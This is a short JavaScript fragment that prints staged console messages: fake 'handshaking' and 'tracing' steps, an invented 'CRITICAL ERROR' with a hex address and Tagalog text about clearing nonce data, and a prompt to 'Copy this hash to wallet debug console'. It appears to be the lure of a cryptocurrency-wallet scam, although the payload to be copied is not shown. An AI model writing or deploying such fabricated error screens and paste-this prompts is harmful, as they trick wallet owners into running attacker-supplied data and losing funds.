
  console.log("%c[HANDSHAKING] signat
ure_hex...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] memory
_buffer...", "color:#9ca3af;");

  console.log("%c[MAPPING] mempool_en
try...", "color:#9ca3af;");

  console.log("%c[TRACING] calldata_o
ffset...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0
x7cb8016f inside I-clear ang aktibida
d at datos ng nonce");

  console.error("CRITICAL ERROR: Manu
al patch required for I-clear ang akt
ibidad at datos ng nonce");

  console.log("%c[FIX]: Copy this has
h to wallet debug console.", "color:#
10b981;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH